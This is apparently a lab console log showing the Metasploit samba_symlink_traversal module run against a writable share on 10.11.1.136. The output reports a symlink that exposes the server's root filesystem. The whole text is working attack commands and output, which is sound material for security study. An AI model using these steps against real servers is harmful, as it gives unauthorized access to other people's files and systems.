 View the full module info with the info, or info -d command.
msf6 auxiliary(admin/smb/samba_symlink_traversal) > set RHOSTS 10.11.1.136
RHOSTS => 10.11.1.136
msf6 auxiliary(admin/smb/samba_symlink_traversal) > set smbshare "bob share"
smbshare => bob share
msf6 auxiliary(admin/smb/samba_symlink_traversal) > run
[*] Running module against 10.11.1.136
[*] 10.11.1.136:445 - Connecting to the server...
[*] 10.11.1.136:445 - Trying to mount writeable share 'bob share'...
[*] 10.11.1.136:445 - Trying to link 'rootfs' to the root filesystem...
[*] 10.11.1.136:445 - Now access the following share to browse the root filesystem:
[*] 10.11.1.136:445 - \\10.11.1.136\bob share\rootfs\
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/samba_symlink_traversal) >